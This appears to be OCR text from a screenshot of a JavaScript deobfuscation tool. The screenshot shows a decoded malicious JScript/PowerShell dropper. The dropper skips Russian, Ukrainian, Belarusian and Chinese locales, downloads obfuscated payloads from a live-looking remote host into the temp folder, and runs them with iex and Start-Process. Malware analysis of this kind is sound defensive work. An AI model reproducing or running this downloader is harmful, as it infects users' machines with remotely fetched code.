 Run script
Replace eval() with
evla
Find
Templates
Wide 2 UCS2
Override eval()
Case sensitive
Debug
Leave as is
Do not bother me with messages
Selection length: 0 (0)
Format code
Show eval() results
if(33676>49706){};try{ setTimeout(function(){},8552);}catch(err){( new ActiveXObject( "wscript.shell" ) ).Run("powershell
if( (Get-UICulture).Name -match 'RU|UA|BY|CN'){ exit; };$taszwhghadhjbvugiy = [System.IO.Path]::GetTempPath();$tfawcjhs
= Join-Path $taszwhghadhjbvugiy 'SearchI32.txt';$uyixtbbfzbxsai='http://cdn.zaczvk.pl
/crypt0DD1D2637FDB71097213D70B94E86930.php';$jdifdbcsevbjvvsavgffxude = Join-Path $taszwhghadhjbvugiy 'SearchI32.js';
$fidaathggttdx='http://cdn.zaczvk.pl/loadercrypt_823EF8A810513A4071485C36DDAD4CC3.php';$jwihbyjzvhwwziwzadiuxat = '';
$aazhabegubcsgicdajhwjwc='(8A6Qx6DNew-Obj8A6Qx6Dec8A6Qx6Dt N8A6Qx6Det.W8A6Qx6Deb8A6Qx6DClie8A6Qx6Dnt)
.D8A6Qx6Do8A6Qx6Dwn8A6Qx6DloadF8A6Qx6Dile($8A6Qx6Duyix8A6Qx6Dt8A6Qx6Dbbf8A6Qx6Dzbxsai8A6Qx6D,
$tfawc8A6Qx6Dj8A6Qx6Dh8A6Qx6Ds8A6Qx6D);' -replace '8A6Qx6D','';iex $aazhabegubcsgicdajhwjwc;Get-Content $tfawcjhs | Where
-Object {$_ -match $regex} | ForEach-Object { $jwihbyjzvhwwziwzadiuxat += $_ -replace '..(.)','$1'};try{iex -Command
$jwihbyjzvhwwziwzadiuxat;}catch{ Start-Sleep -Seconds 180;$wsfdiweffvte='(xSzRW93New-xSzRW93ObjxSzRW93ect
xSzRW93NetxSzRW93.WxSzRW93ebCxSzRW93lxSzRW93ient)xSzRW93.xSzRW93DoxSzRW93wnloadxSzRW93FixSzRW93lxSzRW93e(xSzRW93
$fidaathxSzRW93ggttdxxSzRW93,$jdxSzRW93ixSzRW93fdbxSzRW93csevbjxSzRW93vvsavxSzRW93gxSzRW93ffxxSzRW93ude);' -replace
'xSzRW93','';iex $wsfdiweffvte;Start-Process $jdifdbcsevbjvvsavgffxude;}", 11269 - 5030 - 757 - 5482);};
sbaghexyvtdtxhytebjeuycdixvftujz="yyjythaecfscxgijsxbiigsuwtvwvcsvjyeijd"
Script can't be compiled, but it produced evaluation results